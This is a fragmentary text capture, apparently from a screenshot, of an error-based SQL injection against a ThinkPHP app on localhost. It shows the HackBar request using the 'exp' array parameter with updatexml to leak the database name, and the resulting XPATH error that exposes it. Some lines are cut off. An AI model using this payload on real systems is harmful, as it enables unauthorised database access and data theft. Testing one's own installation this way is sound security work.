 :(
1105:XPATH syntax error: '~thinkphp~' [ SQL语句 ] : SELECT * FROM `users` WHERE `userna
LIMIT 1
错误位置
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
L
ttp://127.0.0.1/index.php?username[0]=exp&username[1]==1 and updatexml(1,concat(0x7e,database(),0x7e),1)